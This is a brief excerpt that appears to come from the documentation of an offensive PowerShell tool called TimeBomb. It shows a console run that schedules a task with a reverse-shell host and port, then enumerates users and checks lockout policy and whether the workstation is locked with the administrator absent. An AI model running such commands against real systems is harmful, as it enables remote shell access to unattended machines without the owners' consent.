 PS C:\WINDOWS\system32> TimeBomb -task once -at 15:25 -newest 400 -reverseHost 192.168.100.128 -reversePort 4445
[+] Task started at> 8/2/2018 3:23:24 PM
[+] Left 1 minute(s) for your task
[!] Enumerating users ...
[!] Doing some checks ...
[+] Lockout policy found ...
[+] User HACKME\tas is logged off
[+] The workstation is locked | User HACKME\administrator is NOT in!
PS C:\WINDOWS\system32>